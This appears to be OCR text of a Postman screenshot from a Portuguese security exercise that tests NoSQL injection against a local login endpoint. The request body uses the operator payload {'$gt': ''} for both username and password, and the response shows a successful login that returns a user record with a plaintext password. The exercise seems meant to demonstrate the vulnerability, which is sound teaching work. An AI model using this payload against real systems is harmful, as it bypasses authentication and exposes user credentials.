 HTTP Segurança - N2 / Teste NoSQL Injection Save Share
Segurança - N2
GET Teste NoSQL Injection
GET Criar Usuário
POST http://localhost:3000/users/login Send
Params Authorization Headers (8) Body Scripts Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "username": { "$gt": "" },
3 "password": { "$gt": "" }
4 }
5
Body Cookies Headers (7) Test Results 200 OK 29 ms 394 B e.g. Save Response
{} JSON Preview Visualize
1 {
2 "message": "Login bem-sucedido",
3 "user": {
4 "_id": "681800a8658cebcf6cf3a9d8",
5 "username": "usuarioTeste1",
6 "email": "teste1@exemplo.com",
7 "password": "senha1",
8 "__v": 0
9 }
10 }
Find and replace Console Postbot Runner Start Proxy Cookies Vault Trash